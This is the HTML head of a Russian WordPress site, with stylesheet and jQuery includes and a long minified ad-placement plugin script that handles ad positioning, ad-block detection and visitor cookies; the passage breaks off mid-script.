<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"de6a819f88"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style>    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 